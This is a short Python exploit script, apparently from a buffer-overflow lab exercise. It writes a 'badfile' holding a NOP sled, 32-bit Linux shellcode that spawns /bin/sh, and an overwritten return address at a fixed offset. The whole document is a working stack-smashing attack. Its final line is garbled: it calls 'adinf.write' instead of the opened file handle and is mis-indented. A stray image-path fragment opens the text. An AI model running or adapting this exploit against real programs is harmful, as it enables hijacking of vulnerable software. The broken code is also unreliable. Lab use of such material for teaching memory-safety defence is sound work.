 #!/usr/bin/python3
shellcode = (
  "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
  "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
  "\xd2\x31\xc0\xb0\x0b\xcd\x80"
).encode('latin-1')
content = bytearray(0x90 for i in range(517))
start = 517 - len(shellcode)
content[start:start + len(shellcode)] = shellcode
offset = 112
ebp    = 0xffffce98
ret    = ebp + 0x120
content[offset:offset + 4] = (ret).to_bytes(4, byteorder='little')
with open('badfile', 'wb') as f:
adinf.write(content)